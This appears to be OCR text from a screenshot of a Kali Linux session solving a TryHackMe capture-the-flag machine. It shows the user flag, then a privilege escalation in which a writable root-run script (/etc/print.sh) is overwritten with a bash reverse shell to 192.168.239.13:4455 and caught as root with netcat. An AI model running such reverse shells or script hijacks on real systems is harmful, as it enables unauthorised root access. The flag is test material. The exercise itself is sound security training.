 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
4
2
13:56
Home
File System
Trash
openvpn.ovpn
mnt
php
revshell.php
#!
shellbash.sh
kali@kali: ~
Session Actions Edit View Help
* Support: https://ubuntu.com/advantage
44 packages can be updated.
30 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ ls
Documents scripts user.txt
$ cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
$ whoami
lennie
$ cd scripts
$ ls
planner.sh startup_list.txt
$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
$ ls -ls /etc/ | grep "print.sh"
4 -rwx------ 1 lennie lennie 25 Nov 12 2020 print.sh
$ nano /etc/print.sh
$ cat /etc/print.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.239.13/4455 0>&1
echo "Done!"
$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
$
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4455
listening on [any] 4455 ...
connect to [192.168.239.13] from (UNKNOWN) [10.67.133.110] 56020
sh: 0: can't access tty; job control turned off
# whoami
root
#
KALI
Right Ctrl